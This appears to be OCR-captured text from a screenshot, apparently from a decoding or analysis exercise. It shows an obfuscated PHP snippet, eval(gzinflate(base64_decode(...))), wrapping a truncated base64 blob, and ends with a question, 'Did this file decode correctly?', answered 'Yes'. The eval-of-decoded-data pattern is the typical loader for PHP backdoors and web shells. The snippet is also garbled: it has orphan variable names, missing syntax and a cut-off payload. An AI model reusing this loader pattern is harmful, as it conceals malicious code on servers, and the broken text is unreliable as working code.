
eval
(gzinflate(base64_decode(
$x0kRz
$y01Zx
 = 
"TSknQFA0R0EwLzIpPD4jOFI3IyRULDVRWC1TLTw+
VC0yKFspJ0BQNEdBMS8yKTw+IzhXNyMkVyxFUFEtMyU8PiM5RT
FYLUY5PCwzNFY3IyRWLUVQUS0jNTwKTT4jPFI3IyRWLSVRWC02
KSdEUDRHSSMvMik0NSNAVDVHRVMtVS0jPiUlKjRVJVo2J0UlLE
k7RS0zNTclLjsjIVczNkxZMSU9JTY3RTM6RUkvNSZNTDI1PVcK
UDREVTE6Nk1QMkQ1SwpNPCU9SywjKTUsJTVZMlU1SyxUVSUsNE
wkNS40VyEzNiQwVTlFMFEtNTkqMTNgVjJGUUs8RFE0MkRNMT5E
MTVESzJGTFgyVTE1M0RFMDEjNSM1VlFUMzRZTApNPiUpKzUkVU
EyNTlXCk08NSUlNUU9KT40NVM1QyFLOjRJSzU3LTkwUzUhNTY9
NlBYO0U1STM2SSw+REVIMzU5WDQkUU0wNkErNFM1LjNGTTE8RT
xVQFA2N0kuPkU1UzU2UVAzVF0lCk02My03PjREUzRVPSE6NFEj
ITQsNTUwPkctKzI2UUQwNUUnMDRNOTA2XF0oQ0wqMCY1Vjg2UE
dJIyoyREkqM01gOTc5QTsiQEQ+IyEyPkU0QC8yYEQ+IyEyCk0+
JSlaNUJgXSgiMVgKPiwlKVo2MkBEPiMhMj5FSEgpJ0BQNEdJOC
Did this file decode correctly?
Yes